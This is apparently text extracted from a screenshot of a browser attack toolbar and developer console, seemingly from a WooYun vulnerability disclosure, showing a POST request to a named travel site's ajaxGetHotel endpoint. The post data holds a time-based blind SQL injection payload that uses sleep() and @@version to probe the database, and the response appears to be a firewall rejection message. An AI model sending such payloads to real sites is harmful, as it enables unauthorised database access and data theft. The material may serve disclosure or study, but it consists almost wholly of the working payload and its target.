 www.lvmama.com/trip/show/ajaxGetHotel
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.lvmama.com/trip/show/ajaxGetHotel
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
id=(case when now()=sysdate() and position(2 in @@version)=1 then sleep(2) else 2 end)
-
+
Referrer
http://www.lvmama.com/trip/show/73575
-
+
Thank you for scan,but please go !!
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 POST ajaxGetHotel www.lvmama.com html 0.05 KB 0.04 KB → 165 ms
www.wooyun.org